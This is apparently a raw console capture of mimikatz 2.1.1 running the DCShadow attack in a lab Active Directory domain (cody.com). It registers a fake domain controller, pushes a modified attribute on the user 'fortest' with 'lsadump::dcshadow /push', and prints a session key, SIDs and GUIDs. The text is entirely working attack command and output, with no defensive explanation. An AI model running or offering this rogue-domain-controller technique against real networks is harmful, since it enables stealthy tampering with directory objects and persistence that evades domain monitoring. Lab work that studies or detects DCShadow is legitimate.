 mimikatz 2.1.1 x64 (oe.eo)
** Server Info **
Server: WIN-TTJ8SI6H6J1.cody.com
InstanceId : {6e3998e3-914b-4b68-906a-700149deaeee}
InvocationId: {6e3998e3-914b-4b68-906a-700149deaeee}
Fake Server (not already registered): TESTWIN7-PC.cody.com
** Attributes checking **
#0: url
** Objects **
#0: fortest
DN:CN=fortest,CN=Users,DC=cody,DC=com
url (1.2.840.113556.1.4.749-902ed rev 4):
test.dcshadow.com
(74006500730074002e006400630073006800610064006f0077002e0063006f006d000000)
** Starting server **
> BindString[0]: ncacn_ip_tcp:testwin7-PC[55535]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==
cMaxObjects : 1000
cMaxBytes : 0x00a00000
ulExtendedOp: 0
pNC->Guid: {62cb3f48-e7d5-4f7d-9a9c-54e24dde931c}
pNC->Sid : S-1-5-21-3565544805-1199549939-1680707671
pNC->Name: DC=cody,DC=com
SessionKey: c0467aa58718f7ca450ffb45133dfceb04f34e3b52be34cca3d2b73cc83358b8
1 object(s) pushed
> RPC bind unregistered
> stopping RPC server
> RPC server stopped
mimikatz # _
mimikatz 2.1.1 x64 (oe.eo)
.#####. mimikatz 2.1.1 (x64) built on May 2 2018 00:26:52
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::dcshadow /push
** Domain Info **
Domain: DC=cody,DC=com
Configuration: CN=Configuration,DC=cody,DC=com
Schema: CN=Schema,CN=Configuration,DC=cody,DC=com
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration
,DC=cody,DC=com
domainControllerFunctionality: 4 ( WIN2008R2 )
highestCommittedUSN: 35399
** Server Info **
Server: WIN-TTJ8SI6H6J1.cody.com
InstanceId : {6e3998e3-914b-4b68-906a-700149deaeee}
InvocationId: {6e3998e3-914b-4b68-906a-700149deaeee}
Fake Server (not already registered): TESTWIN7-PC.cody.com
** Performing Registration **
** Performing Push **
Syncing DC=cody,DC=com
Sync Done
** Performing Unregistration **
mimikatz #